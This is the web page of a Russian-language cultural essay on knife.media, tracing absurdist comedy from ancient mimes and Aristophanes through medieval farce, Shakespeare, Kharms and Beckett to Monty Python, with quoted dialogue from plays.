                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-171023">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/culture/">культура</a><div class="meta"><a class="meta__item" href="https://knife.media/author/gleb-kolondo/" rel="author">Глеб Колондо</a></div><div class="meta"><span class="meta__item"><time datetime="2022-04-08T12:40:45+03:00">8 апреля 2022</time></span></div></div><h1 class="entry-header__title">Краткая история абсурда: <em>от античности до «Монти Пайтона»</em></h1><div class="entry-header__lead"><p>Со словосочетания «комедия абсурда» трудно соскрести налет элитарности. Сочинения Беккета, Ионеско и других абсурдистов интересны, но непросты, читать их зачастую страшно, а не смешно. Между тем абсурд — не собственность и не изобретение интеллектуалов XX века. Комедийные нелепости были свойственны народной комедии испокон веков — и лишь в прошлом столетии интеллектуалы позаимствовали у народа абсурд для нужд высокого искусства. Рассказываем историю абсурдистских жанров от античности до «Монти Пайтона», который вновь сделал абсурд искусством, принадлежащим народу.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fabsurd-history%2F&#038;title=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%B0%D0%B1%D1%81%D1%83%D1%80%D0%B4%D0%B0%3A%20%D0%BE%D1%82%C2%A0%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%C2%AB%D0%9C%D0%BE%D0%BD%D1%82%D0%B8%20%D0%9F%D0%B0%D0%B9%D1%82%D0%BE%D0%BD%D0%B0%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fabsurd-history%2F&#038;text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%B0%D0%B1%D1%81%D1%83%D1%80%D0%B4%D0%B0%3A%20%D0%BE%D1%82%C2%A0%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%C2%AB%D0%9C%D0%BE%D0%BD%D1%82%D0%B8%20%D0%9F%D0%B0%D0%B9%D1%82%D0%BE%D0%BD%D0%B0%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>«Как глупо! Почему мы ложимся спать босыми?»</b></h2>
<p>Первым определение комедии дал Аристотель в «Поэтике», объявив ее «воспроизведением худших людей, но не по всей их порочности, а в смешном виде» (и заодно дав определение смешного — «какая-нибудь ошибка или уродство, не причиняющее страданий или вреда &lt;&#8230;&gt; нечто безобразное и уродливое, но без страдания»). Но еще раньше поэты-комики Софрон и Ксенарх впервые придали комедии литературную форму. Так начало оформляться две линии развития смешного. С одной стороны, профессиональная «легитимная» комедия, объект не только сценического, но и литературного искусства. С другой, народная, зачастую импровизационная комедия, тяготеющая к тому, что сегодня могли бы назвать абсурдом. И, в отличие от первой, прекрасно существующая без письменного формата.</p>
<p>Уже в V в. до н. э. странствующие комедианты разыгрывали бытовые сатирические сценки, так называемые мимы (от греческого «подражание»), напоминающие сегодняшние цирковые или скетч-шоу. Мартин Эсслин в книге «Театр абсурда» упоминает, что в античном народном театре часто встречались короткие абсурдистские сюжеты, рождавшиеся из неспособности понять простейшие логические отношения.</p>
<p>В одной такой сценке герой, который хотел продать дом, всегда носил с собой кирпич в качестве образца. Другой персонаж пытался научить своего осла «искусству обходиться без еды». Осел погиб, и хозяин огорчился: «Тяжелая потеря. Мой осел учился искусству обходиться без еды и сдох». Третьему приснилось, что он наступил на гвоздь и поранил ногу. Проснувшись, он забинтовал ее и рассердился: «Как глупо! Почему мы ложимся спать босыми».</p>
<h4><b>Самым известным комиком античности был афинянин Аристофан, не чуждый самых разных шуток, в том числе абсурдистских. </b></h4>
<p>Из 44 созданных им пьес до нас дошло 11. В «Облаках» он безжалостно затроллил своего великого современника — Сократа. В одной из сцен ученик философа пересказывает рассуждения учителя о комарином метеоризме:</p>
<figure class="figure figure--quote">
<blockquote><p><b>Ученик</b></p>
<p>Мудрец сфеттийский Хэрефонт спросил его,<br />
Что мыслит он о комарином пении, —<br />
Пищит комар гортанью или задницей?</p>
<p><b>Стрепсиад</b></p>
<p>И что ж сказал о комарах почтеннейший?</p>
<p><b>Ученик</b></p>
<p>Сказал он, что утроба комариная<br />
Узка. Чрез эту узость воздух сдавленный<br />
Стремится с силой к заднему отверстию.<br />
Войдя каналом узким в расширение,<br />
Из задницы он вылетает с присвистом.</p></blockquote>
</figure>
<p>Внимание Аристофана, как и многих абсурдистов XX века, привлекала пугающая и причудливая внешность насекомых. В еще одной комедии, «Мир», герой отправляется в полет на гигантском навозном жуке, а перед этим строго запрещает слугам справлять нужду: если жук почует пищу, то сбросит наездника. Задолго до «Гриффинов» Аристофан знал, что «высокие» алогизмы зритель воспринимает лучше всего, когда они перемежаются с низовым юмором.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/Absurd-1-640x448.jpg" alt="" width="640" height="448" /></figure>
<p>Нелитературность мимов все-таки сыграла с ними злую шутку: если пьесы Аристофана издаются до сих пор, от старинных народных комедий мало что осталось. Но даже по дошедшим до нас крупицам нетрудно сделать вывод, что прообразы популярных сегодня в Сети приколов были в почете у публики более двух тысяч лет назад. Их целью было развлечение, но содержали они и нечто большее. Как пишет Эсслин, «высокое и низкое, серьезное и даже вызывающее ужас чудесным образом смешаны с бурлеском и юмором; плоский реализм соседствует с фантастическими и магическими элементами».</p>
<h2><b>«Искупал супругу в чане и теперь — наоборот!»</b></h2>
<p>Хотя с распространением христианства театр на некоторое время становится искусством нон-грата, его традиции сохраняются в Средние века благодаря усилиям странствующих комедиантов: скоморохов и вагантов. Хорошее представление о них позволяет составить новелла «Скоморох» из фильма «Андрей Рублев» Тарковского.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/YMkxaWMhBmE?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=YMkxaWMhBmE" target="_blank" style="background-image: url(https://img.youtube.com/vi/YMkxaWMhBmE/maxresdefault.jpg)"></a></div>
</figure>
<p>Тяжелый труд, неприглядный быт, постоянная угроза ареста и скверная репутация: «Скоморохи все воры да пьяницы, вас секут от пятницы до пятницы». И тем не менее изжить скоморошество не удалось, поскольку неизбывной оказалась потребность высмеивать неприятные стороны действительности. Михаил Успенский как-то подверг реализм критике, написав: «В старину рыбаки, уходя в долгое плаванье, брали с собой бахаря, чтобы рассказывал сказки. Представляю, что бы они с ним сделали, если б он начал им рассказывать про их тяжкую долю да про то, как деспот пирует в роскошном дворце!» То же самое справедливо и в отношении народных комедий абсурда.</p>
<h4><b>По словам Эсслина, </b><b>«к</b><b>лоунада и шутовство возрождались в комических персонажах — Дьяволе и персонифицированных пороках — во французских и английских мистериях, в бесчисленных средневековых французских фарсах». И, конечно, в деятельности придворных шутов.</b></h4>
<p>Один из известных французских фарсов XV века назывался «Лохань». В нем действовали три «аншлаговских» персонажа: мужик, жена и теща. Находясь под каблуком, мужик в одиночку выполняет все домашние дела, список которых ему записали на большом листе бумаги. Как-то раз жена падает в лохань с водой и, бессильно барахтаясь, просит мужа спасти ей жизнь. В ответ на это мужичок зачитывает свой листинг обязанностей, в который не входит помощь утопающим в лохани. Приходится супруге пересмотреть взгляды на ведение домашнего хозяйства. Тогда мужик вытаскивает ее из воды и обращается к публике:</p>
<figure class="figure figure--quote">
<blockquote><p>В браке счастье все в обмане:<br />
Был подвластен я, но вот<br />
Искупал супругу в чане<br />
И теперь — наоборот!<br />
Я оказывать услуги<br />
Не намерен никогда,<br />
А особенно супруге.<br />
До свиданья, господа!</p></blockquote>
</figure>
<p>Нелепость и гротеск с одной стороны — и традиционные «семейные» ценности (работа по дому — не мужское дело) с другой. Сегодня сюжет «Лохани» вполне подошел бы для эпизода «Симпсонов» или любого другого шоу, в котором абсурдизм близок к народным представлениям.</p>
<h2><b>«Я вам не показываю кукиш, синьор! Я его просто показываю»</b></h2>
<p>В начале эпохи Возрождения творческое освоение античных традиций дало комедии новые соки. В Италии появилась «ученая комедия», основанная на переработках текстов Плавта и Теренция, в Испании шутили Сервантес, Лопе де Вега, Кальдерон, в Англии — Бен Джонсон и, конечно, Шекспир.</p>
<p>«В творчестве этих драматургов впервые проявилась тенденция к консолидации двух линий комедийного театрального искусства, прежде существовавших изолированно друг от друга: линии народного импровизационного театра и театра официального. Это проявилось прежде всего в композиции комедий: отказавшись от античных принципов поэтики, драматурги Возрождения следовали свободной и вольной стихии народного театра», — пишет искусствовед Татьяна Шабалина.</p>
<p>Во многих (даже не комедийных) пьесах Ренессанса встречаются интермедии — небольшие сатирические сценки, разыгрываемые между основным действиями. Как в начале «Ромео и Джульетты», где слуги забавно ссорятся друг с другом языком, далеким от высокой трагедии. Всем известно, что «нет повести печальнее на свете», но мало кто помнит скетч на первых страницах этой повести (в переводе Щепкиной-Куперник), где пять раз употребляется слово «кукиш»:</p>
<figure class="figure figure--quote">
<blockquote><p><b>Грегори.</b> Я нахмурюсь, проходя мимо них; пусть они это примут, как хотят.</p>
<p><b>Самсон.</b> Нет, как посмеют! Я им кукиш покажу. Такого оскорбления они не стерпят.</p>
<p><b>Абрам.</b> Это вы нам показываете кукиш, синьор?</p>
<p><b>Самсон.</b> Я просто показываю кукиш, синьор.</p>
<p><b>Абрам.</b> Вы нам показываете кукиш, синьор?</p>
<p><b>Самсон</b> <b>(тихо, к ГРЕГОРИ).</b> Будет на нашей стороне закон, если я отвечу да?</p>
<p><b>Грегори.</b> Нет.</p>
<p><b>Самсон.</b> Нет, синьор! Я не вам показываю кукиш, синьор! Я его просто показываю, синьор!</p></blockquote>
</figure>
<p>В XVII веке с возникновением классицизма в комедии утвердился принцип «трех единств», соблюдения которого отчаянно требовали теоретики драмы (в первую очередь Николя Буало). При этом главный комедиограф столетия, Жан-Батист Мольер, вошел в историю одновременно как главный разрушитель классицистского канона. Начав свой путь в качестве автора одноактных фарсов, в своих главных текстах Мольер, соединяя буффонаду с лиризмом, создал, по выражению Теофиля Готье, образ «великого неудачника» (привет Фраю из «Футурамы»!).</p>
<p>В XVIII веке литературная комедия продолжает впитывать балаганно-абсурдистские традиции. Опыт Шекспира перенимают драматурги эпохи Просвещения — Бомарше, Лесаж, Лессинг, Шеридан. В Италии Гоцци и Гольдони осваивают багаж, накопленный итальянской импровизационной комедией дель арте. В то же время нелитературная комедия в чистом виде (создаваемая народом для народа) понемногу уходит в тень. Отчасти к этому располагал все более мрачный ход истории — жизнь делалась слишком уж невеселой.</p>
<p>В XX веке искусство, отмеченное разрушительным опытом Первой мировой войны, приобретает склонность к эклектике. Комедии тоже все больше вываливается за рамки, обозначенные Аристотелем, и вообще за привычные представления о смешном. В одно и то же время возникают комедии идей Оскара Уайльда и Бернарда Шоу. В России — комедии Антона Чехова, где от заявленного автором жанра в буквальном смысле одно название.</p>
<h4><b>Почва для «высокой» комедии абсурда была готова. Можно сказать, что она формировалась на протяжении всей истории человечества.</b></h4>
<p>«&#8230; театр абсурда возник не на пустом месте. Он вобрал и преломил многовековые традиции от античного театра, античных мимов, средневекового площадного театра, commedia dell’arte, Шекспира, Мольера, английских бессмыслиц Э. Лира и Л. Кэрролла до традиций театра А. Жарри, сюрреализма, экспрессионизма, театра жестокости Арто, сновидческих драм Стриндберга и Кокто, пьес Чехова, немого кинематографа с Чарли Чаплиным и Бастером Китоном, раннего Брехта. &lt;&#8230;&gt; Новации Джойса, Пруста и особенно Кафки также входят в ее арсенал. Эсслин полагает, что сценическая адаптация „Процесса“ Андре Жида и Жана-Луи Барро (1947) — первая пьеса абсурда», — пишет Галина Коваленко в предисловии к «Театру абсурда» Мартина Эсслина.</p>
<p>Единственная, но важная погрешность: новая комедия закономерно оказалась не очень смешной.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/Absurd-4-640x448.jpg" alt="" width="640" height="448" /></figure>
<h2><b>«Же? Что такое же?»</b></h2>
<p>К сожалению, Эсслину и многим другим маститым теоретикам драмы не были доступны русскоязычные тексты первой половины XX века. В противном случае дата рождения первой пьесы абсурда, скорее всего, сместилась бы с 1947 года более чем на двадцать лет в прошлое.</p>
<p>«Некоторые исследователи видят в драматургии Антона Чехова и тем более в явлении ОБЭРИУ (Хармс, Введенский) предтечей театра абсурда. Но так как из-за сталинских репрессий культура ОБЭРИУ была подвергнута остракизму и цензуре, репрессиям, то театр абсурда оказался в большей степени феноменом европейской, а не российской культуры», — говорит театровед Павел Руднев.</p>
<h4><b>Короткие пьесы Даниила Хармса — яркий пример того, что в контексте абсурдистского искусства принято называть кризисом языка или кризисом высказывания. Эсслин пишет: «В мире, утратившем смысл, язык превращается в бессмысленное жужжание».</b></h4>
<p>Но если драматурги Сэмюэл Беккет и Эжен Ионеско, авторы программных для театра абсурда пьес «В ожидании Годо» и «Лысая певица», обращают речь и действия персонажей в не имеющий очевидного смыслового вектора хаотичный набор звуков и телодвижений, то Хармс идет другим, не менее радикальным путем. Он убивает саму идею пьесы, сводя ее к нескольким строчкам в духе площадных скетчей-миниатюр. Процитируем одну из таких пьес целиком:</p>
<figure class="figure figure--quote">
<blockquote>
<h4><b>ПИЕСА</b></h4>
<p>Действие I</p>
<p><b>Кока Брянский:</b> Я сегодня женюсь.</p>
<p><b>Мать:</b> Что?</p>
<p><b>Кока Бр.:</b> Я сегодня женюсь.</p>
<p><b>Мать:</b> Что?</p>
<p><b>Кока Бр.:</b> Я говорю, что я сегодня женюсь.</p>
<p><b>Мать:</b> Что ты говоришь?</p>
<p><b>Кока:</b> Се-го-во-дня же-нюсь!</p>
<p><b>Мать:</b> же? что такое же?</p>
<p><b>Кока:</b> Же-нить-ба!</p>
<p><b>Мать:</b> ба? Как это ба?</p>
<p><b>Кока:</b> Не ба, а же-нить-ба!</p>
<p><b>Мать:</b> Как это не ба?</p>
<p><b>Кока:</b> Ну так, не ба и все тут!</p>
<p><b>Мать:</b> Что?</p>
<p><b>Кока:</b> Ну не ба. Понимаешь! Не ба!</p>
<p><b>Мать:</b> Опять ты мне это ба. Я не знаю, зачем ба.</p>
<p><b>Кока:</b> Тпфу ты! <i>же</i> да <i>ба</i>! Ну что такое же! Сама то ты не понимаешь, что сказать просто<i> же </i>— бессмысленно.</p>
<p><b>Мать:</b> Что ты говоришь?</p>
<p><b>Кока:</b> <i>Же</i>, говорю, <i>бессмысленно</i>!!!</p>
<p><b>Мать:</b> Сле?</p>
<p><b>Кока:</b> Да что это в конце концов! Как ты умудряешься это услыхать только кусочек слова, да еще и самый нелепый: сле! Почему именно сле!</p>
<p><b>Мать:</b> вот опять сле.</p>
<h6>Кока Брянский душит мать.</h6>
<h6>Входит невеста Маруся.</h6>
</blockquote>
</figure>
<p>Само название пьесы, «Пиеса», уже провокативно. С одной, стороны Хармс будто не видит необходимости озаглавливать текст, следовательно, не предполагает для него судьбы, которую обычно автор желает пьесе (постановка, признание и т. д.), ведь все равно жизнь бессмысленна: к чему лишняя суета? Драматург, который пишет такую «Пиесу», как бы и не совсем драматург, поскольку не очень-то верит в то, чем занят. Примечательно, что и Беккет позднее назовет одну из своих пьес «Пьеса» (1963), а сценарий фильма — «Фильм» (1964).</p>
<p>С другой стороны, какую-никакую работу над названием Хармс все же осуществил, исказив одну букву. Такое издевательское по форме и количеству вложенных усилий изменение слова приводит к еще большему обессмысливанию высказывания, еще сильнее снижает роль языка.</p>
<p>Языковая деконструкция — это и тема пьесы, и одновременно ее сюжет. Пока текст, стартовав с солидного подзаголовка «Действие I», лихо несется к финалу, обращаясь в ничто, Кока Брянский сначала превращается в Коку Бр., а потом и просто в Коку. Из реплик персонажей исчезают заглавные буквы, Мать делает из простейшего известия о женитьбе сына набор ничего не значащих звуков. В результате реплика «вот опять сле» читается почти как «дыр бул щыл» Алексея Крученых. Кока убивает мать, одновременно уничтожая и разрушаемое, и разрушителя. Без Матери нет текста и возникает ощущение бесповоротного разрыва с традицией. Правда, мир меняется, обретая что-то новое, когда входит невеста Маруся. Но это новое уже не описать старыми средствами, поэтому здесь история обрывается.</p>
<h4><b>Наиболее значимое форма- и смыслообразующее свойство «Пиесы» — краткий объем. Что может лучше сообщить о кризисе языка, чем почти полное его отсутствие?</b></h4>
<p>Если инструмент не работает, можно многократно использовать его вхолостую — так поступал Ионеско, наполняя свои пьесы лишенными смысла репликами и клише. Или, применив инструмент единожды, тут же демонстративно отбросить: выйдет наглядно и, главное, коротко. В своем стремлении работать исключительно с малой формой Хармс предвосхитил тенденции эпохи тик-тока.</p>
<p>Показательно, что и у Ионеско поздние пьесы по объему уступают ранним. Эсслин даже называет их скетчами — кризис языка, диагностированный драматургами, повлек за собой «скетчизацию» драмы. По таким скетчам-пьесам невозможно поставить спектакль в традиционном театре: за свои деньги солидный зритель желает провести в театральном кресле минимум полтора часа. Другое дело площадной театр — в его репертуар «пиесы» вписались бы идеально. Но в XX веке не осталось таких площадей — на их месте возникли телевизионные центры.</p>
<p>Хармс не дожил до телепередач и интернета, которые сделали возможным самоценное существование маленьких «нелепиц» не только в формате концерта или сценической компиляции (вроде сборного спектакля «Хармс» Театра имени Ленсовета). Утвердившиеся в каждом доме и кармане гаджеты стали главными трансляторами искусства абсурда.</p>
<p>Интересно, что и Беккет, и Гарольд Пинтер, выделяемый Эсслином в качестве одного из ключевых авторов абсурда второго поколения, пытались работать с телевидением. Но все же, будучи изначально людьми театра, они не преуспели в этом так же, как в сценических сочинениях. В 1950-х стала очевидной необходимость в появлении кого-то, кто, наследуя абсурдистам, продолжил бы их дело, избрав для себя новый медиаформат.</p>
<p>Тут-то и пришла на помощь Англия, которая и прежде совершала нападки на бытовую логику (достаточно вспомнить «Книгу нонсенсов» Эдуарда Лирра, «Алису в стране чудес» Льюиса Кэррола и другие сочинения, черпающие вдохновение в британском фольклоре). В 1951 году на радио «Би-би-си» вышло «Шоу Болванов» (The Goon Show), в котором абсурд в массы несли Спайк Миллиган, Питер Селлерс и другие известные комики. Болваны оказали большое влияние на молодое поколение. В 1960-х у британцев популярны новые абсурдистские ТВ-шоу «Не крутите ручку настройки» (Do Not Adjust Your Set) и «Наконец, шоу 1948 года» (At Last The 1948 Show). В 1969 году участники двух этих передач основали первый телевизионный цирк — «Летающий цирк Монти Пайтона».</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/04/Absurd-3-640x448.jpg" alt="" width="640" height="448" /></figure>
<h2><b>«Так нельзя — слишком глупо»</b></h2>
<p>Легендарной стала история о первом успешном спектакле по пьесе «В ожидании Годо» Беккета в 1957 году. То, что не распробовали интеллектуалы и критика, зашло на ура в американской тюрьме Сан-Квентин. Поначалу заключенные не въехали, но уже через пять минут после начала втянулись и в оцепенении досмотрели до конца.</p>
<p>Мартин Эсслин пересказывает газетную заметку тех лет: «Репортер The San Francisko Chronicle, присутствовавший на спектакле, писал, что заключенные поняли пьесу. Один из них сказал: „Годо — это общество“. Другой добавил: „Годо — аутсайдер“. Был процитирован и тюремный учитель: „Они знают, что такое ждать&#8230; и они поняли, что если Годо, в конце концов, явится, он принесет только разочарование“».</p>
<h4><b>Случай показателен, но не в том смысле, что простая публика открыта новому в большей степени, чем профи. Чтобы проникнуться Беккетом по-настоящему, нужно обладать специфическим опытом — например, арестантским. </b></h4>
<p>Средний зритель не вполне готов к тому, чтобы несколько часов ждать Годо, даже если подсознательно он живет в его ожидании всю жизнь. Но это не значит, что такому зрителю чужд абсурд — просто для него этот абсурд стоит завернуть в подходящую форму: добавить фарса, клоунады и других площадных приемов. И желательно сделать не длиннее скетча.</p>
<p>«Монти Пайтон» прекрасно справились с этой задачей, буквально национализировав театр абсурда, который в первой половине столетия подмяли под себя профессиональные драматурги. Их коротким зарисовкам, многие из которых вполне могли появиться у Хармса, свойственна все та же проблематика, связанная с кризисом языка и бессмысленностью существования. Но, как в свое время бахари и скоморохи, говоря об этом, они не давили на больное, а утешали.</p>
<p>Особенности абсурдистской этики и массовой эстетики «Монти Пайтона» хорошо рассмотреть не на примере их скетчей (которые зачастую слишком известны), а студенческого капустника «Вечер отходов», поставленного творческой молодежью Оксфорда и Кембриджа. Были там и почти все будущие «питоны» — кроме Терри Гиллиама, выросшего в США.</p>
<p>Согласно сборнику интервью «Питоны о Питонах. Автобиография», дело было так:</p>
<h4><b>«У нас на сцене стоял огромный мусорный бак, а мы сидели вокруг, по очереди вставали и читали свои скетчи — незавершенку или то, от чего почему-либо отказывались. Читали столько, сколько зрители смеялись, а когда хохот смолкал, мы комкали бумажки и швыряли их в мусорку».</b></h4>
<p>C одной стороны, это типично абсурдистское пренебрежение к драматургической форме и вообще тексту: отсутствие сюжета, текст подается в виде отрывков, в конце демонстративно уничтожается. С другой, желание угодить аудитории: читать «столько, сколько зрители смеялись» и казнить текст не за дисфункцию вообще, а за дисфункцию при взаимодействии с конкретной публикой.</p>
<p>Терри Джонс вспоминает, что первые выпуски «Монти Пайтона» состояли из сценок, которые ранее были отклонены в других программах из-за того, что продюсеры считали их глупыми: «Я знаю, у Джона в столе лежало несколько сценариев, например, текст „Овцы гнездятся на деревьях“. &lt;&#8230;&gt; Продюсер Джимми Гилберт тогда сказал: „Ой, нет, это уж слишком, так нельзя — слишком глупо“, — и у Джона возникло ощущение, типа: „Ну а я хочу себе такую программу, где можно городить настоящие глупости, например, рассказывать про гнездящихся овец“».</p>
<p>Майкл Пейлин помнит, как питоны решили отказаться от традиционных драматургических конструкций в пользу потока сознания: «Мы заметили &lt;&#8230;&gt; во всяких прочих программах, где традиционно полагалось финишировать ударной концовкой, что они играют замечательные миниатюры персонажей всяких развивают, а вот ударная фраза часто оказываются слабая, и во рту от нее остается унылый привкус. &lt;&#8230;&gt; Вот мы и решили: ладно, избавляемся от финальной реплики, вообще на нее забиваем — и это очень подходило к потоку сознания. Не нужна нам ударная концовка. У нас все будет двигаться, пока мы не решим, что тема выдохлась, и тогда мы перейдем к чему-нибудь другому».</p>
<h4><b>Классическим финалом стало появление Грэма Чэпмена в военной форме, который объявлял: «Так нельзя! Слишком глупо». </b></h4>
<p>При этом, «разумеется, многие выпуски в первом сезоне и некоторые во втором включали в себя традиционные скетчи, с началом, серединой и концом, но их можно было расколоть пополам». А чтобы эти зазоры не раздражали начальство или публику, туда вставляли анимацию Терри Гиллиама. Логичнее и «неглупее» от этого не становилось, совсем наоборот: остальные участники секстета узнавали, что Гиллиам поместил между скетчами, только когда программа выходила в эфир.</p>
<p>«Мне предоставлялась полная свобода творчества, были только начало и конец, а посередине я мог творить что хотел», — говорил Гиллиам.</p>
<p>Воспитанный на дадаистах американец наполнял короткие мультики неприличными звуками и озорной деконструкцией, свидетельствующей о смерти всего традиционного. Например, заставлял плясать Венеру кисти Боттичелли, после того как нарисованная рука ущипнула ее за грудь.</p>
<p>«У меня многое об этом: что-нибудь милое, детская колясочка, подходит старушка, заглядывает — и ее тут же сжирают. И все так. Была у меня эта фаза, когда я все крушил и получалось смешно».</p>
<p>Начиная с третьего сезона, когда крушения стало слишком много, а ударных концовок не осталось вовсе, баланс между массовым и элитарным нарушился. Устранить перекос не удалось (а может, не очень и хотелось), и в 1974 шоу закрылось. Потеря была не так велика, как кажется. Во-первых, это дало возможность секстету заняться чем-то еще — например, съемкой фильмов. Один из них, «Смысл жизни по Монти Пайтону», даже получил гран-при в Каннах, хотя сами создатели говорили, что фильм не удался.</p>
<p>Во-вторых, те, кому надо, за пять лет усвоили уроки и стали закреплять их на практике. С подачи «Монти Пайтона» общедоступный абсурд сегодня встречается почти в любой комедии. Что это за современное шутовство, в котором нет ничего странного?</p>
<p>Здесь можно было бы обвинить британцев в упрощении: то ли дело сложные Беккет или Кафка, а что такое «Мертвый попугай» или «Испанская инквизиция»? Но это будет не совсем верно. Любой абсурдистский текст так или иначе рассказывает о хаосе и абсурдности жизни. Эту исходную мысль «Монти Пайтон» не обрезали, а наоборот — надстроили, сделав более гуманной. Да, мир нелеп и жесток, жизнь, скорее всего, бессмысленна, но раз уж ничего нельзя изменить, почему бы по крайней мере не посмеяться над этим?</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/culture/" rel="tag">культура</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fabsurd-history%2F&#038;title=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%B0%D0%B1%D1%81%D1%83%D1%80%D0%B4%D0%B0%3A%20%D0%BE%D1%82%C2%A0%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%C2%AB%D0%9C%D0%BE%D0%BD%D1%82%D0%B8%20%D0%9F%D0%B0%D0%B9%D1%82%D0%BE%D0%BD%D0%B0%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fabsurd-history%2F&#038;text=%D0%9A%D1%80%D0%B0%D1%82%D0%BA%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D0%B0%D0%B1%D1%81%D1%83%D1%80%D0%B4%D0%B0%3A%20%D0%BE%D1%82%C2%A0%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%C2%AB%D0%9C%D0%BE%D0%BD%D1%82%D0%B8%20%D0%9F%D0%B0%D0%B9%D1%82%D0%BE%D0%BD%D0%B0%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
